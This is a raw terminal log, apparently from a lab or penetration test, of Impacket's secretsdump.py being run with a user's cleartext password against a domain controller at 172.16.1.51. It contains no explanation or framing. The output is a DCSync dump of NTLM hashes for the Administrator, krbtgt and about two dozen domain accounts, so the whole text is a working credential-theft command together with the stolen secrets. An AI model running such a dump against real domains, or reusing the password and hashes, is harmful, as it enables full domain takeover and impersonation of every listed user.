 └─$ python3 secretsdump.py cs.org/kerrie.lurleen:Changeme123\!@172.16.1.51 -outputfile hasese
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrador:500:aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd69ebf9c5a236:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b3801459661932d33c1df165a9705178:::
cs.org\jennette.rowena:1103:aad3b435b51404eeaad3b435b51404ee:9eae2544b865abcd6e3ac797890f2c2e:::
cs.org\sabra.loni:1104:aad3b435b51404eeaad3b435b51404ee:ce0253bf7bd45815d79ee2c023c18089:::
cs.org\mil.halimeda:1105:aad3b435b51404eeaad3b435b51404ee:e092d9c7e76df440479eb9fd3cfe7083:::
cs.org\amalle.lory:1106:aad3b435b51404eeaad3b435b51404ee:cda12c947a4343a83f6ed91cc30a2ede:::
cs.org\cora.audrie:1107:aad3b435b51404eeaad3b435b51404ee:a0644d9223d0de9b7c8f35b195b59321:::
cs.org\hazel.ruthanne:1108:aad3b435b51404eeaad3b435b51404ee:6c76c23e7ea482bb8094181eb71e67b4:::
cs.org\claudelle.georgina:1109:aad3b435b51404eeaad3b435b51404ee:30053d27100b2b34042e370e99927235:::
cs.org\britney.norrie:1110:aad3b435b51404eeaad3b435b51404ee:e6e0c70451c2c21bbf86d9183f40e575:::
cs.org\hildegarde.marjory:1111:aad3b435b51404eeaad3b435b51404ee:3769ac1fbdead600562672119e1c37b1:::
cs.org\calley.leonard:1112:aad3b435b51404eeaad3b435b51404ee:1a1bfe7a17567e63639888918fc286f5:::
cs.org\helga.devina:1113:aad3b435b51404eeaad3b435b51404ee:5fe5a5f7cc5709a2fa63059a0e7e7026:::
cs.org\shaylah.desdemona:1114:aad3b435b51404eeaad3b435b51404ee:8ab651145e581264d1730ddf22bbf33a:::
cs.org\ariela.denise:1115:aad3b435b51404eeaad3b435b51404ee:64f61616570ce3ad81e706c2411f549d:::
cs.org\candie.klaus:1116:aad3b435b51404eeaad3b435b51404ee:30fe997e5b1952eadd217c9f8d01375f:::
cs.org\blake.jacquie:1117:aad3b435b51404eeaad3b435b51404ee:d522352024e07055714da8896b28a743:::
cs.org\fredelia.evangelin:1118:aad3b435b51404eeaad3b435b51404ee:cd22ebc801aa88395fe985a81fedbb5e:::
cs.org\eadie.letti:1119:aad3b435b51404eeaad3b435b51404ee:676286d3785079724ea4185b23363542:::
cs.org\arlen.kassia:1120:aad3b435b51404eeaad3b435b51404ee:a0c7b717ea826635033569a403253946:::
cs.org\aeriel.agata:1121:aad3b435b51404eeaad3b435b51404ee:744f73f4eac79808ef9faacc28ca61da:::
cs.org\delcine.marieann:1122:aad3b435b51404eeaad3b435b51404ee:57c5a5bc7c0e1f98e9c9d81161e74c44:::